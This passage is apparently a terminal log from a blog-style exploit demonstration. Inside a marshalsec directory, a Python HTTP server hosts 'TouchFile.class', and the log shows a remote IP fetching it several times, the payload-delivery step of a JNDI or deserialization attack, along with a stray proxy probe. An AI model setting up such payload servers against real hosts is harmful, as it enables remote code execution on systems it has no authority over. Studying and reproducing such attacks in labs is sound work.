 root@hanblog:~/marshalsec# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
91.236.116.242 - - [25/May/2025 21:19:09] code 501, message Unsupported method ('CONNECT')
91.236.116.242 - - [25/May/2025 21:19:09] "CONNECT google.com:443 HTTP/1.1" 501 -
119.142.149.129 - - [25/May/2025 21:19:56] "GET /TouchFile.class HTTP/1.1" 200 -
119.142.149.129 - - [25/May/2025 21:36:44] "GET /TouchFile.class HTTP/1.1" 200 -
119.142.149.129 - - [25/May/2025 21:43:18] "GET /TouchFile.class HTTP/1.1" 200 -
SSH connection has been disconnected.